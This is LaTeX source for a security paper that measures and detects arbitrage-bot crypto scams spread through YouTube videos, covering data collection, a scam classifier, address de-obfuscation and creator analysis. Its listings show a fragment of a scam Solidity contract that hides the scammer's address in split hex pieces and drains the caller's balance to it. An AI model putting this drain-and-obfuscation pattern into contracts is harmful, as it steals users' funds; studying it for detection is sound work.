  \includegraphics[width=0.16\textwidth]{}
  \label{fig:bot_scam_comments}}
  \caption{Screenshots taken from Twitter, Reddit, and Telegram. The posts and messages are advertising links of a scam video on YouTube, demonstrating that YouTube is used as the primary distribution channel for the arbitrage bot contracts.}%
  \label{fig:bot_scam_osn}
\end{figure*}
\textbf{Primary distribution channel:} To collect as many arbitrage bot scams as possible, we first searched on various OSNs (e.g., Twitter, Reddit, Telegram) with several keywords, including "arbitrage bot," "front-running bot," "flash loan bot," "MEV bot." After that, we filtered out irrelevant posts and messages and focused on those related to the arbitrage bot scam. By analyzing the scam-related posts and messages on each platform, we found that all of them advertised YouTube video links, as shown in the screenshots in Figure~\ref{fig:bot_scam_osn}. If people click these links, they will be redirected to a video demonstrating how to download and run the bot contract provided by the scammer, exactly as the sample video is shown in Sec.~\ref{sec:pre}. Such consistency on these OSNs indicates that scammers tend to use YouTube as the primary distribution channel to publish their bot contracts. This behavior can be explained as follows. Due to the complexity involved in the scam scheme (e.g., download, compile, deploy, run the bot contract), it is necessary for scammers to provide detailed instructions to make participation more convenient for victims so that they can easily imitate each step. Compared to other OSNs that often have a text limit, YouTube video allows a much longer video description field. Moreover, recording a video would also allow scammers to show plausible profits, making the scheme more convincing to victims. Hence, these advantages of YouTube have attracted scammers to utilize it to publish their scam schemes and provide URLs and detailed instructions involved in executing the bot contract.

\textbf{Searching keywords:} Above, we show that YouTube video is the primary distribution channel for the arbitrage bot contracts. We can thus use the YouTube VideoSearch API~\cite{me:youtubesearch} to collect scam videos and download bot contracts. This API supports searching videos with keywords and returns a list of videos that match the entire or part of the keywords. By analyzing several sample scam videos posted on different OSNs, we found that the scammers typically used the following three categories of keywords in the video title. The first category is enticing words (e.g., "passive income"), the second category is the name of DEXs (e.g., "UniSwap"), and the third category is the arbitrage exploiting techniques (e.g., "front-running."). Given such an observation, we construct a comprehensive keyword set by expanding the keywords in each category. In Category 1, we use all the enticing words we observed from the sample scam videos, such as "passive income," "huge profit," etc. In Category 2, we expand the keywords to include the names of all popular DEXs, such as "UniSwap," "SushiSwap," "PancakeSwap," "Aave," etc. The keywords in Category 3 are expanded with the names of well-known arbitrage exploiting techniques, including "arbitrage bot," "front-running bot," "flashloan bot," and "MEV bot." After that, we use the keywords in all three categories to search YouTube videos on different OSNs. During the search process, we continuously expand each category with new common keywords found in the titles of recently collected videos. Table~\ref{tab:keyword} summarizes our final search keywords in each category.
\begin{table*}[!htbp]
\centering
\caption{Keywords used in collecting scam videos.}
\resizebox{\columnwidth}{!}{%
\begin{tabular}{c|l}
\hline
Category             & \multicolumn{1}{c}{Keywords}                                                                                    \\ \hline
Enticing word        & "passive income", "huge profit", "easy profit", "building wealth with crypto", "earn free bnb", "earn free eth" \\ \hline
DEX platform         & "UniSwap", "SushiSwap", "PancakeSwap", "Aave",  "Avalanche/Avax", "Polygon/Matic", "Fantom/FTM"                 \\ \hline
Arbitrage exploit technique & "arbitrage bot" "front-running bot" "flashloan bot", "MEV bot",  "snipe Bot", "trading bot", "DeFi bot"         \\ \hline
\end{tabular}%
}
\label{tab:keyword}
\end{table*}

\textbf{Data collection:} After constructing the keyword set, we apply it to continuously collect videos by querying the YouTube VideoSearch API every 24 hours. To avoid missing the videos posted on other popular OSNs such as Twitter, Reddit, and Telegram, we also search on these platforms\footnote{We chose them because of their high popularity and support of public search APIs.} with the same keyword set and extract YouTube links from the posts and messages. We believe it is unlikely that scammers publish their scam videos on less popular OSNs and on the Dark Web, as the video would only reach a small audience base. Figure~\ref{fig:system} demonstrates our collection procedure on YouTube and other OSNs. For each collected video, we record the video metadata such as ID, title, description, creator account, view count, etc.

\subsection{Video Classifier}
We have described our keyword-guided data collection process on YouTube and other OSNs. However, our collected data may contain normal videos. Therefore, it is necessary to classify them to detect those containing a scam. In this work, we draw inspiration from the observation that scam videos often exhibit strong indicators in the video title and description (e.g., enticing and persuading words, detailed text instructions, and URLs to code repositories). Hence, we propose to utilize the Natural Language Processing (NLP) technique to build a video classifier that can automatically detect scams. Toward this goal, we choose the text classification model (3-layer neural network) in AllenNLP~\cite{AllenNLP} and build a video classifier. Our video classifier takes the text of the video title and description as the input and outputs a label to indicate whether a video contains a scam or not. Below, we describe more details on the training and evaluation of our video classifier.

\textbf{Feature selection and data preprocessing:} Since arbitrage bot scam videos exhibit strong indicators in the title and description, such as using enticing words in the title, providing detailed instructions and links to smart contracts in the description, we thus retrieve the title and description text and select the following text features: title-only, description-only, and title combined with description. Then, we test which text feature can make our video classifier achieve the best classification performance. After retrieving the title and description text from all collected videos, we translate the text records to English using the Google Translation API~\cite{me:googletranslate}. Then, we add two more preprocessing steps: 1) remove duplicated text records and filter out records that have less than three words. 2) convert the emojis to their corresponding text representations~\cite{me:demoji} and replace the slangs with colloquial acronyms with their formal representations~\cite{me:slang}.
%\textbf{Data preprocessing:} After retrieving the title and description text from all collected videos, we translate each text record to English using the Google Translation API~\cite{me:googletranslate}. Then, we add two more preprocessing steps: 1) remove duplicated text records and filter out records that have less than three words. 2) convert the emojis to their corresponding text representations~\cite{me:demoji} and replace the slangs with colloquial acronyms with their formal representations~\cite{me:slang}.

\textbf{Ground-truth dataset:} After preprocessing, we sample 2,000\footnote{We follow the ten times rule (or rule-of-thumb) to select 2000 videos as the average size of our text features is 200.} video text records to construct the training and testing datasets. We manually annotate each text sample with the following two labels: scam and normal. For this work, we hired four annotators, each proficient in English and at least has an undergraduate college education. To resolve inter-annotator disagreements, an external expert is involved as the adjudicator. After the annotation work, we randomly select 200 annotated records to assess the potential false positives introduced to the ground-truth dataset. The result shows that 7 samples were mistakenly classified as scam videos, resulting in a potential 3.5\% false positive rate. We investigated the causes and found that these sample videos indeed advertised an arbitrage bot in the title and provided URLs in the description. However, the provided URLs were not linked to a smart contract but to some executable files. Overall, the annotation result shows that 35.3\% of text samples are arbitrage bot scam videos, and 65.7\% are normal videos. Due to such a distribution, we randomly selected 300 scam samples and 600 normal samples to construct the training dataset. We further balanced by counting each scam sample twice, leading to 1,200 samples in the training dataset. For the remaining 1,100 samples left in the annotated dataset, we use them to construct the imbalanced testing dataset.

\begin{table*}[!htbp]
%\begin{table}[]
\centering
\caption{Evaluation results of our video classifier on the training and testing datasets.}
\begin{tabular}{c|cccc|cccc}
\hline
\multicolumn{1}{c|}{\multirow{2}{*}{Text Features}} & \multicolumn{4}{c|}{Cross-validation (balanced)}                                                     & \multicolumn{4}{c}{Test (imbalanced)}                                                              \\ \cline{2-9} 
\multicolumn{1}{c|}{}  & \multicolumn{1}{c|}{accuracy} & \multicolumn{1}{c|}{precision} & \multicolumn{1}{c|}{recall} & F1    & \multicolumn{1}{c|}{accuracy} & \multicolumn{1}{c|}{precision} & \multicolumn{1}{c}{recall} & F1   \\ \hline
Title            & \multicolumn{1}{c|}{0.929}    & \multicolumn{1}{c|}{0.890}     & \multicolumn{1}{c|}{0.980}  & 0.932 & \multicolumn{1}{c|}{0.870}     & \multicolumn{1}{c|}{0.842}      & \multicolumn{1}{c|}{0.792}   & 0.814 \\ \hline
Description      & \multicolumn{1}{c|}{0.940}    & \multicolumn{1}{c|}{0.943}     & \multicolumn{1}{c|}{0.936}  & 0.939 & \multicolumn{1}{c|}{0.938}     & \multicolumn{1}{c|}{0.932}      & \multicolumn{1}{c|}{0.896}   & 0.914 \\ \hline
Title + Description & \multicolumn{1}{c|}{0.963}    & \multicolumn{1}{c|}{0.961}     & \multicolumn{1}{c|}{0.965}  & 0.963 & \multicolumn{1}{c|}{0.944}  & \multicolumn{1}{c|}{0.958}      & \multicolumn{1}{c|}{0.89}   & 0.924 \\ \hline
\end{tabular}
\label{classifier_perf}
\end{table*}
\textbf{Training and testing:} We use different text features (title-only, description-only, and title combined with description) as the input to train and evaluate our video classifier. Specifically, we perform 5-fold cross-validation on the balanced training dataset. We first split the training dataset into 5 folds and then select 4 to train our model and validate the model with the left one fold. After that, we rotate the training and validation folds to conduct another four rounds of training. In each training process, we train the model for 100 epochs. After five rounds of training, we select the trained model that shows the best training performance and evaluate it with the unbalanced testing dataset to report the model's classification performance. Table~\ref{classifier_perf} summarizes our video classifier's training and testing performance under different text features. It can be seen that title-only has the worst performance on two datasets, achieving less than 87\% in accuracy and less than 85\% in precision on the testing dataset. In contrast, description-only achieves better performance on the testing dataset, with a high accuracy of 93.8\% and a high precision of 93.2\%. This can be explained as the video description is usually much longer than the title, providing more information about the video and allowing the model to better interpret the video's intention. Moreover, combining the description with the title can further improve the model's classification performance, which achieves an accuracy of 94.4\% and a precision of 95.8\%. Overall, the testing results show that when combining video title and description, our video classifier can achieve a good performance on both the cross-validation dataset and the testing dataset, demonstrating its generality on the whole dataset. During the later classification on the large dataset, we thus utilize the video title and description as the input to our video classifier for detecting scam videos.

\subsection{Address Extractor}
\label{sec:addr_extract}
Once the video classifier detects a scam video, the next task is to identify and extract the scam cryptocurrency address used for collecting funds from victims. We implement an \textit{Address Extractor} module to solve this problem with two steps described below.

\subsubsection{Recognize URL and Smart Contract Code}
\label{sec:url_extract}
In the first step, we focus on recognizing URLs included in the video descriptions and downloading all files hosted on each URL. To achieve this, we utilize URLExtract~\cite{me:urlextract} to recognize and extract URLs from the video description text. Then we send an HTTP request to each URL to download corresponding files, including HTML files, JavaScript files, and text files. After that, we aim to locate where the bot contract code is stored. Since Solidity is the dominant language used in developing smart contracts, we thus search from all downloaded files for Solidity keywords (e.g., "pragma solidity," "contract," "function") and save those containing Solidity code for further analysis in the next step.

\subsubsection{Extract Scam Address}
In the second step, we aim to parse the Solidity code file identified in the first step to extract the associated scam address. Given that Ethereum addresses have a unique pattern consisting of 40 hexadecimal characters beginning with "0x", our initial plan is to leverage regular expressions to match Ethereum addresses hard-coded in the arbitrage bot contracts. However, we encountered a problem that renders the regular expression matching technique unable to work. We found that the scammers did not hard-code their addresses in the source code of bot contracts. Instead, they used different obfuscation tricks to hide the real address and prevent it from being detected, which allowed them to evade address detection and censorship. Hence, the challenge is how can we de-obfuscate the scammers' bot contracts and automatically extract their real addresses from the source code? To solve this challenge, we propose a generic contract rewriting technique that can work around the obfuscation tricks employed by scammers in the source code and automatically extract their addresses. Below, we first describe the obfuscation tricks used by scammers and then elaborate on our contract rewriting technique.

\textbf{Address obfuscation tricks:} To evade censorship and manual detection, we found two common obfuscation tricks that had been utilized by scammers to hide the real address. The first trick is to hard-code the real address in an external file and then import it into the bot contract. Listing~\ref{lst:bot_contract} shows such an example. The scammer hard-codes the address in an external file hosted on GitHub. Then the file is imported into the bot contract at line 1. Thereafter the scammer references the address at line 6 through \textit{manager.uniswapDepositAddress}. The second obfuscation trick is to fragment the real address into multiple pieces in the bot contract, as shown in Listing~\ref{lst:bot_contract_2}. The scammer splits the address into multiple segments at lines 3-6. Then each fragment is concatenated to recover the full address in \textit{callMempool} at line 8. With these obfuscation tricks, even cautious users are unable to detect the backdoors in the contract that stealthily transfer funds to the scammer. Meanwhile, it also allows scammers to hide their real addresses and evade address censorship.
\input{text/lst2.tex}
\input{text/lst2_modified.tex}

\textbf{Contract rewriter:} To automatically extract scammers' real addresses, we propose a generic contract rewriting technique to de-obfuscate the bot contracts. We implement our technique as a \textit{contract rewriter} module. The novel insight of our technique is that no matter which obfuscation trick is utilized in the bot contracts, they eventually have to invoke the built-in Solidity function \textit{transfer} to move funds to their address, as shown in Listing~\ref{lst:bot_contract} at line 5 and in Listing~\ref{lst:bot_contract_2} at line 12. We can thus leverage this fact to detect statements that move funds to external addresses and print out the value of that address. At the high level, \textit{contract rewriter} works by first locating the address object in the \textit{transfer} statements and then injecting a function to print out the value of the address object. Specifically, \textit{contract rewriter} first scans each bot contract and searches for statements that invoke the \textit{transfer} function and then retrieves the address object referenced in the statement. After that, \textit{contract rewriter} inserts a simple function (\textit{getAddress}) to print out the value of the address object and saves the modified code as a new contract. In the last step, we deploy each new contract produced by \textit{contract rewriter} in a local environment and invoke the \textit{getAddress} function to obtain the scam address. Our \textit{contract rewriter} is generic and can combat various obfuscation tricks utilized in the bot contracts. To avoid false positives in which a contract does not transfer funds back to the contract caller through \textit{msg.sender}, our \textit{contract rewriter} will skip such contracts if the identified address variable is \textit{msg.sender}. We have implemented \textit{contract rewriter} in Python and applied it to process all the downloaded bot contracts. Listing~\ref{lst:bot_contract_modified} presents the corresponding contract generated by \textit{contract rewriter} based on the bot contract in Listing~\ref{lst:bot_contract_2}. Our \textit{contract rewriter} locates that \textit{callMempool()} is the address object referenced in the original bot contract. It then appends the \textit{getAddress} function to the original contract to output the value of \textit{callMempool()}.

%% file: text/lst2.tex
\definecolor{mygreen}{rgb}{0,0.6,0}
\begin{center}
\lstset{ 
    backgroundcolor=\color{white},
    language=C++,
    basicstyle=\scriptsize\ttfamily,
    numbers=left,
    stepnumber=1,
    showstringspaces=false,
    tabsize=1,
    breaklines=true,
    breakatwhitespace=false,
    numberstyle=\scriptsize\color{black},
}
\begin{lstlisting}[caption={A bot contract that hides the real address by splitting it into multiple segments at lines 3-6.}, label={lst:bot_contract_2}, captionpos=b]
contract UniswapLiquidityBot {
  function callMempool() internal pure returns (address memory) {
    unit memPoolOffset = 0x50790;
    uint memPoolSol    = 0xc99f7;
    ...
    uint memPoolCount  = 0xD6466;

    string fullMempool = string(memPoolOffset)+string(memPoolSol)+...+string(memPoolCount);
    return fullMempool;
  }
  function start() public payable { 
    payable(callMempool()).transfer(address(this).balance);
  }
  ...
}
\end{lstlisting}
%\begin{lstlisting}[caption={A malicious bot contract that hides scam address by fragmentating the address.}, label={lst:bot_contract_modified}, captionpos=b]
%contract UniswapLiquidityBot {
%  function start() public payable {
%    payable(callMempool()).transfer(address(this).balance);
%  }
%  function getAddress() public view returns(address memory) {
%    return payable(callMempool());
%  }
%  ...
%}
%\end{lstlisting}
\end{center}

%% file: text/lst2_modified.tex
\definecolor{mygreen}{rgb}{0,0.6,0}
\begin{center}
\lstset{
    backgroundcolor=\color{white},
    language=C++,
    basicstyle=\scriptsize\ttfamily,
    numbers=left,
    stepnumber=1,
    showstringspaces=false,
    tabsize=1,
    breaklines=true,
    breakatwhitespace=false,
    numberstyle=\scriptsize\color{black},
}
\begin{lstlisting}[caption={The new bot contract generated by \textit{contract rewriter} based on Listing~\ref{lst:bot_contract_2}. \textit{getAddress} is a new function added by \textit{contract rewriter}. Other functions are omitted as they are equivelant to the original contract.}, label={lst:bot_contract_modified}, captionpos=b, belowskip=-0.8\baselineskip]
contract UniswapLiquidityBot {
  ...
  function start() public payable {
    payable(callMempool()).transfer(address(this).balance);
  }
  function getAddress() public view returns(address memory) {
    return payable(callMempool());
  }
}
\end{lstlisting}
\end{center}

%% file: text/videos.tex
\section{Analysis of Arbitrage Bot Scam Videos}
\label{sec:video}
We have implemented \textit{CryptoScamHunter} and deployed it over one year from Jun. 2022 to Jun. 2023. In total, \textit{CryptoScamHunter} has collected over \num{25000} YouTube videos, among which 41.2\% of videos (\num{10442}) were reported as arbitrage bot scams. To gain insights into the characteristics of scam videos, below we present an in-depth analysis of scam trends and the profile of scam creator accounts on YouTube. After that, we will describe our analysis of arbitrage bot contracts published in the scam videos.

\subsection{Scam Trend and Creators}
\begin{figure*}[!htbp]
\centering
 \subfloat[Videos created between 2014 and 2023.]{%
  \includegraphics[width=0.45\textwidth]{}
  \label{fig:video_year}}
  \subfloat[Videos created between 2022-Q1 and 2023-Q2.]{%
  \includegraphics[width=0.45\textwidth]{}
   \label{fig:video_month}}
  \caption[Timeline trend of normal and scam videos created on YouTube.]{Timeline trend of normal and scam videos created on YouTube.}
  \label{fig:youtube_video}
\end{figure*}
\textbf{Trend of scam videos:} We retrieve from all collected videos the creation time and group them by different time intervals in Figure~\ref{fig:youtube_video}. We first show the number of normal and scam videos created in different years in Figure~\ref{fig:video_year}. We can see that before 2020, there existed a few scam videos every year, and the earliest video dates back to 2014, which seems to contradict the fact that the Ethereum blockchain wasn't launched until 2015. We looked into the reported scam videos during this period and found that all of them were advertising the "Bitcoin arbitrage bot." Then since 2020, both the number of normal and scam videos has grown exponentially, which can be explained by the explosion of Ethereum DeFi markets since that year. The number of scam videos increased from less than \num{50} in 2020 to more than 8K in 2022, indicating that the rising DeFi markets stimulated scammers to publish videos on YouTube. Moreover, the result also shows that most scam videos were created between 2021 and 2023, which accounts for 98.8\% of our collected scam videos. We then show the videos created in different quarters between 2021 and 2023 in Figure~\ref{fig:video_month}. First, we can see that before 2022-Q2, scam videos grew exponentially while normal videos remained steady. After that, the normal and scam videos followed a similar trend, which increased exponentially until 2022-Q4 and then decreased exponentially. It can also be seen that most scam videos were created between 2022-Q3 and 2023-Q1, which accounts for 87.8\% of all scam videos we collected.

\begin{table*}[!htbp]
\centering
\caption{The left table is the distribution of delta between the creation time and captured time of scam videos. The right table is the distribution of video creator account by the number of created scam videos.\label{tab:delta_creator}}
\subfloat[Distribution of delta.\label{dist_delta}]{
\begin{tabular}{cc}
\hline
\#Days                   & \multicolumn{1}{c}{\#Scam Videos (\%)} \\ \hline
\textless{}1             & 4058 (45.7\%)                          \\
\textless{}10            & 8334 (93.9\%)                          \\
11 - 100                 & 420 (4.7\%)                            \\
101 - 260                & 121 (1.4\%)                            \\ \hline
\end{tabular}}
\quad
\subfloat[Distribution of video creator account.\label{video_creator_dist}]{
\begin{tabular}{ccc}
\hline
\#Scam Videos & \#Accounts & Ratio \\ \hline
1                    & \num{4890}     & 76.1\%     \\
2                    & \num{757}      & 11.8\%     \\
3                    & \num{315}      & 4.9\%     \\
\textgreater{}3      & \num{460}      & 7.2\%      \\ \hline
\end{tabular}}
\end{table*}
\textbf{Timeliness of detection:} To protect social network users from scams, it is important for the detection system to timely detect and report them so that stakeholders can take measures to prevent dissemination. To evaluate the timeliness of \textit{CryptoScamHunter}, we looked into the captured time and creation time of scam videos and used the delta to show the timeliness. To perform a fair evaluation, we only consider scam videos published since we launched our detection system (June of 2022). This yields us \num{8875} scam video to calculate the delta. We show the distribution of the delta in Table~\ref{dist_delta}. It can be seen that more than 45\% of scam videos are captured by \textit{CryptoScamHunter} on the same day, and over 93\% of them are captured in less than 10 days. In contrast, only a small fraction (6.1\%) are captured beyond 10 days. The largest detection delay is 260 days in our result. Such rarely-seen delays could be attributed to the incomplete keyword set during the early searching phase. Despite that, overall, the result shows our \textit{CryptoScamHunter} can detect most of the scam videos in a timely manner.

\begin{table*}[!htbp]
\caption{Distribution of account profile of scam creators on YouTube.}
\centering
\begin{tabular}{l|l|lll}
\hline
Account Status & \# (\%)             & \#Scam Videos (\%) & \#Subscribers (\%)    & \#Views (\%)       \\ \hline
               &                     & $1$ (82.6\%)  & 0  (18.3\%)    &  $1-100$  (20.8\%)    		\\
Active         & \num{1846} (28.7\%) & $2$ (9.9\%)  & $1-100$  (35.0\%)  & $100-1K$  (19.5\%)  	\\
               &                     & $3$ (3.3\%)  & $100-1K$  (20.9\%) & $1K-1M$  (51.0\%) 	\\
               &                     & $>3$ (4.2\%) & $>1K$  (25.8\%)  & $>1M$  (8.7\%)  	        \\ \hline
Suspended      & \num{4576} (71.3\%) & \multicolumn{3}{c}{N/A}                                          \\ \hline
\end{tabular}%
\label{tab:video_creator_profile}
\end{table*}
\begin{table}[!htbp]
\caption{The profile of top accounts that created most scam videos. Channel names are anonymized for ethical considerations.}
\centering
\small{
\begin{tabularx}{0.7\textwidth}{lcccc}
\hline
Channel Name & \#Videos & \#Subscribers & \#Views & Registration Date \\ \hline
\textit{***Arbitrage1}                                     & 62       & 18            & 19      & Nov. 2022                                                                        \\
\textit{***Arbitrage2}                                     & 54       & 30            & 505     & Oct. 2022                                                                        \\
\textit{***arbitrage3}                                     & 48       & 18            & 10      & Nov. 2022                                                                        \\
\textit{***Arbitrage4}                                     & 47       & 16            & 9       & Nov. 2022                                                                        \\
\textit{***ROBBIE}                                         & 33       & 10K           & 4.3M    & Dec. 2020                                                                        \\
\textit{***PRINCE}                                         & 32       & 9.46K         & 657K    & Aug. 2021                                                                        \\
\textit{***Web3}                                           & 28       & 2.14K         & 157K    & Jan. 2021                                                                        \\
\textit{***whistle}                                        & 23       & 185           & 14K     & Nov. 2017                                                                        \\ \hline
\end{tabularx}
}
\label{tab:top_video_creator}
\end{table}
\textbf{Video creators:} To gain insights into the scam creator accounts, we first group videos by the creator account and record unique accounts. In total, we collected \num{6642} distinct accounts. We show the distribution of accounts by the number of created videos in Table~\ref{video_creator_dist}. We can see that more than 76.1\% of accounts only created one video, and 11.8\% created two videos. In contrast, less than 12\% of accounts created more than three videos. We then analyze the profile of creator accounts by retrieving public metrics such as the number of subscribers, channel views, and registration date. We utilized the YouTube Channel API~\cite{me:youtubechannel} to retrieve the public metrics of each scam creator account. Table~\ref{tab:video_creator_profile} summarizes the distribution of account profiles. We can see that 71.3\% of the scam creator accounts had been suspended, and the remaining 28.7\% are still active. In addition, the distribution of active accounts by the number of subscribers shows that 18.3\% of them have 0 subscribers, indicating that they are likely to be spam accounts. In contrast, 35\% of accounts have 1 and 100 subscribers, and 46.7\% have more than 100 subscribers. The table also shows the distribution of scam accounts by the number of views. We can see that 20.8\% of accounts have less than 100 views, and 19.5\% have 100 to 1K views. Notably, the majority of them (51\%) have 1K to 1M views, and the remaining 8.7\% have more than 1M views. We also found that ten accounts have published more than 20 scam videos. We show 8 of them in Table~\ref{tab:top_video_creator} and exclude the other two that have been suspended. We observed several notable facts from the table. Firstly, the top 4 accounts that published the most scam videos all have a keyword \textit{arbitrage} in the channel name, and all of them have less than \num{23} subscribers and \num{600} views. All of the associated accounts are registered after Oct. 2022. Such a high correlation implies that they are likely to be controlled by the same entity. Secondly, there are three popular accounts, \textit{***ROBBIE}, \textit{***PRINCE}, and \textit{***Web3}, that respectively have 10K, 9.46K, and 2.14K subscribers, and their channels all have an order of hundreds of thousands of views. We have looked into the videos created by them and confirmed that all of them are advertising trading bots and arbitrage bots on different blockchains and DEXs.

Overall, our analysis of scam videos reveals several interesting findings. First, the arbitrage bot scammers were active between 2022-Q3 and 2023-Q1 and have published over 87\% of all scam videos. Second, similar to other type of scams on OSNs~\cite{li2023understanding, tripathi2022analyzing, vakilinia2022cryptocurrency}, arbitrage bot scammers also tend to avoid using the same social network account to disseminate the scam and prefer to register multiple spam accounts to disseminate it. Third, though some spam accounts have been suspended by YouTube, there still exists a considerable amount of active spam accounts as of this writing, indicating further measures are required to handle these accounts. Lastly, there are a few accounts that have created more than 20 scam videos, and their channels are quite popular. It will be interesting for future work to investigate them and understand why they have gained such large popularity on YouTube. 

\subsection{URLs and Bot Contract Analysis}
In this section, we discuss our analysis of the URLs we extracted and the bot contracts we downloaded from the scam videos. 

\begin{figure*}[!htbp]
       \centering
       \subfloat[Distribution of distinct contract URLs.]{           
           \includegraphics[width=0.4\columnwidth,valign=b]{} 
           \label{fig:dist_url}          
           }
       \subfloat[Top platforms hosting the arbitrage bot contracts.]{
           \adjustbox{valign=b}{
               \resizebox{0.6\columnwidth}{!}{
       	\begin{tabular}{lccc}
                  \hline
                  Domain   & \begin{tabular}[c]{@{}c@{}}\#Bot \\ Contract\end{tabular} & Service Type             & \begin{tabular}[c]{@{}c@{}}Require \\ Registration?\end{tabular} \\ \hline
                  \url{pastebin.com}         & \num{293}                                                 & Content-hosting          & No                                                               \\
                  \url{rentry.co}            & \num{162}                                                 & Content-hosting          & No                                                               \\
                  \url{github.com}           & \num{99}                                                  & Code-hosting             & Yes                                                              \\
                  \url{get-flashloan.com}    & \num{76}                                                  & Phishing website         & Yes                                                              \\
                  \url{ipfs.io}              & \num{70}                                                  & Distributed file storage & No                                                               \\
                  \url{pastebin.pl}          & \num{39}                                                  & Content-hosting          & No                                                               \\
                  \url{pst.klgrth.io}        & \num{34}                                                  & Content-hosting          & No                                                               \\
                  \url{pastebin.mozilla.org} & \num{27}                                                  & Content-hosting          & No                                                               \\
